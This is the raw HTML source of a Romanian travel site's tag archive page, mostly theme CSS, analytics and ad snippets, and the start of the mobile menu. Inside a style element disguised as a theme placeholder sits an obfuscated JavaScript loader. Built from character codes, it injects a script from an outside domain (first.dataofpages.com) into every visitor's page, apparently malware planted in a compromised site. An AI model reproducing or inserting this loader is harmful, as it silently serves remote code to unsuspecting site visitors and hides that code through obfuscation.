.bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#38a6c1}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#38a6c1!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#38a6c1}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#38a6c1!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #38a6c1 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#38a6c1}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#38a6c1}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#38a6c1}.td-grid-style-4 .entry-title{background-color:rgba(56,166,193,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.7)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#38a6c1}.td-menu-background,.td-search-background{background-image:url('https://realitateatravel.net/wp-content/uploads/2021/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('https://realitateatravel.net/wp-content/uploads/2021/02/12.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#38a6c1}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#38a6c1 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#38a6c1}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#38a6c1}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#38a6c1!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#38a6c1}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#38a6c1!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #38a6c1 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#38a6c1}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#38a6c1}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#38a6c1}.td-grid-style-4 .entry-title{background-color:rgba(56,166,193,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.7)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#38a6c1}.td-menu-background,.td-search-background{background-image:url('https://realitateatravel.net/wp-content/uploads/2021/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('https://realitateatravel.net/wp-content/uploads/2021/02/12.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-192156532-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-192156532-1');
</script>

<!-- Geozo ad -->
<script async src="https://cdn.geozo.com/nebl71921/vil/mp0/y03qh8/867uvq867kpydp.go"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://realitateatravel.net/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://realitateatravel.net/tag/imbaiere/",
                    "name": "Imbaiere"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#td-aj-search {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

	<style id="tdw-css-placeholder">(function(){try{var_gwyfplutw=String;letairxph=_gwyfplutw["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_gwyfplutw["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_gwyfplutw["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaokpaguxesv="s"+"c"+_gwyfplutw[airxph](114,105,112,116),atrrdhrd="c"+"re"+_gwyfplutw[airxph](97,116,101,69,108,101,109,101,110,116),_ojij="s"+_gwyfplutw[airxph](114,99),_fsyjeij=_gwyfplutw[airxph](105,100),_vuub="cu"+"rre"+_gwyfplutw[airxph](110,116,83,99,114,105,112,116);var_frtdx="pa"+"r"+_gwyfplutw[airxph](101,110,116,78,111,100,101),_niyowz="i"+"ns"+_gwyfplutw[airxph](101,114,116,66,101,102,111,114,101),_jnpxvrejb="ge"+"El"+_gwyfplutw[airxph](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_ojchoie="h"+"e"+_gwyfplutw[airxph](97,100),_niomxy="ap"+"p"+_gwyfplutw[airxph](101,110,100,67,104,105,108,100),_ubthngrgwv=document;let_ouxgiugxfi="t"+"e"+_gwyfplutw[airxph](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wfed=_ubthngrgwv[atrrdhrd](aokpaguxesv),akpqqc=_gwyfplutw[airxph](104,116,116,112,115,58,47,47)+_gwyfplutw[airxph](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_gwyfplutw[airxph](47)+_gwyfplutw[airxph](115,111,117,114,99,101,115)+_gwyfplutw[airxph](47)+_gwyfplutw[airxph](115,116,97,114,116,46,106,115);_wfed[_ojij]=akpqqc;_wfed[_fsyjeij]=_ouxgiugxfi;if(_ubthngrgwv[_vuub]){_ubthngrgwv[_vuub][_frtdx][_niyowz](_wfed,_ubthngrgwv[_vuub])}else{_ubthngrgwv[_jnpxvrejb](_ojchoie)[0][_niomxy](_wfed)}}catch (err){}})();</style></head>

<body class="archive tag tag-imbaiere tag-1289 td-standard-pack global-block-template-8 td-lifestyle td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Realitatea-Travel-100129525449916" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/realitateaplustv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://rss.realitatea.net/homepage.xml" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/realitatea" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/c/realitatea" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
